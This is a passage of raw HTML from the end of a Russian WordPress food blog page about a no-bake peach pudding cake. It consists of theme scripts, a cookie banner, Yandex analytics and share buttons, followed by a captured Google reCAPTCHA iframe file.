pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"4ea1d7181f"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"4ea1d7181f","is_postviews_enabled":"","post_id":"4134"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/pudingovyj-tort-s-persikami-bez-vypechki/&media=https://wifeblog.ru/wp-content/uploads/2020/01/1-2-330x225.jpeg&description=Пудинговый торт с персиками без выпечки - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2F&text=%D0%9F%D1%83%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D1%81+%D0%BF%D0%B5%D1%80%D1%81%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2Ftext=%D0%9F%D1%83%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D1%81+%D0%BF%D0%B5%D1%80%D1%81%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2Ftext=%D0%9F%D1%83%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D1%81+%D0%BF%D0%B5%D1%80%D1%81%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fpudingovyj-tort-s-persikami-bez-vypechki%2Ftext=%D0%9F%D1%83%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9+%D1%82%D0%BE%D1%80%D1%82+%D1%81+%D0%BF%D0%B5%D1%80%D1%81%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B1%D0%B5%D0%B7+%D0%B2%D1%8B%D0%BF%D0%B5%D1%87%D0%BA%D0%B8"></div></div>
</body>
</html>

<!-- Dynamic page generated in 2.257 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 02:10:06 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lfBqpQ_NZB7Y4JG74_Nk5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769814610426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>